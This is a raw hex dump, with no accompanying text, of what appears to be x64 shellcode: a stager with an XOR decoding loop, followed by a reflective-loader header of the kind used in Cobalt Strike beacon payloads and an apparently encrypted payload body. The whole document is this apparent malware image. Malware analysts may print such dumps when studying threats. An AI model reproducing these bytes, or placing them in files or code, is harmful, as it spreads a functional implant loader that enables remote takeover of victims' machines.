 十六进制 ASCII
FC 48 83 E4 F0 EB 33 5D 8B 45 00 48 83 C5 04 8B üH.äðë3].E.H.Å..
4D 00 31 C1 48 83 C5 04 55 8B 55 00 31 C2 89 55 M.1ÁH.Å.U.U.1Â.U
00 31 D0 48 83 C5 04 83 E9 04 31 D2 39 D1 74 02 .1ÐH.Å..é.1Ò9Ñt.
EB E7 58 FC 48 83 E4 F0 FF D0 E8 C8 FF FF FF 36 ëçXüH.äðÿÐèÈÿÿÿ6
8A 89 54 3A 70 8A 54 90 90 90 90 90 90 90 90 90 ..T:p.T.........
4D 5A 41 52 55 48 89 E5 48 81 EC 20 00 00 00 48 MZARUH.åH.ì ...H
8D 1D EA FF FF FF 48 89 DF 48 81 C3 F4 63 01 00 ..êÿÿÿH.ßH.Ãôc..
FF D3 41 B8 F0 B5 A2 56 68 04 00 00 00 5A 48 89 ÿÓA¸ðµ¢Vh....ZH.
F9 FF D0 00 00 00 00 00 00 00 00 00 F0 00 00 00 ùÿÐ.........ð...
2B 9A 6C BF 8F 8E 83 58 5B 32 B7 FE 30 5E 3B AE +.l¿...X[2·þ0^;®
95 4E 2F 99 2F CB A3 49 33 DD 34 83 4D 57 6D 36 .N/./Ë£I3Ý4.MWm6
DA 8F F1 55 AB 7D CB 2C 6D AE E6 95 FC 32 EF 47 Ú.ñU«}Ë,m®æ.ü2ïG
FE 01 12 78 26 84 53 61 28 A2 5B 2E 9B F1 48 48 þ..x&.Sa(¢[..ñHH
7A B9 20 45 E9 42 7B CA DE 49 A6 C1 53 0D C5 36 z¹ EéB{ÊÞI¦ÁS.Å6
1C A8 13 81 76 D9 BF B8 E9 5D 9E 3C 45 07 C8 C0 .¨..vÙ¿¸é].<E.ÈÀ
2B 74 5A 04 DD 14 C9 30 49 63 EB 55 03 14 F7 89 +tZ.Ý.É0IcëU..÷.
CE 1D 36 C6 4D B3 82 41 A4 69 ED 8D 41 9B B8 E0 Î.6ÆM³.A¤ií.A.¸à